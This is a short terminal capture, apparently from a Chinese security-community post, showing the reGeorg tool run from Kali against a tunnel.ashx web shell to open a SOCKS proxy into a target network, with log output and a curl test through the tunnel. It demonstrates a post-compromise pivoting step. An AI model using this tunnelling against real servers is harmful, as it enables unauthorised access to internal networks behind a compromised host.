 root@kali:~/Desktop# python reGeorgSocksProxy.py -u http:// /tunnel.ashx -p 4444
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:4444], tunnel at [http:// /tunnel.ashx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [39.156.69.79:80] <<<< [386]
[INFO   ]  [39.156.69.79:80] Connection Terminated
[ERROR  ]  [39.156.69.79:80] HTTP [200]: Status: [FAIL]: Message [未将对象引用设置到对象的实例。] Shutting down
[INFO   ]  [39.156.69.79:80] Connection Terminated
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl baidu.com -x "socks4://127.0.0.1:4444"
<html>
<meta http-equiv="refresh" content="0;url=http://www.baidu.com/">
</html>
root@kali:~#
先知社区